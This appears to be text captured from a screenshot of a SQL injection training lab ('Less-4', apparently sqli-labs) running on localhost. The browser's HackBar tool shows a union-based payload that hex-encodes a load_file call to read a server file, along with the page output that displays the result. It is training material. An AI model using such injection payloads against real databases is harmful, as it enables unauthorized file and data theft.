 string(113) "SELECT * FROM users WHERE id=("-2") union select 1,2,0x6c6f61645f66696c652827443a2f612e7478742729 --
Your Login name:2
Your Password:load_file('D:/a.txt')
开发者工具 - Less-4 Error Based- DoubleQuotes String - http://localhost/Less-4/?id=-2") union select 1,2,0x6c6f61645f66696c6528...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/Less-4/?id=-2") union select 1,2,0x6c6f61645f66696c652827443a2f612e7478742729 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All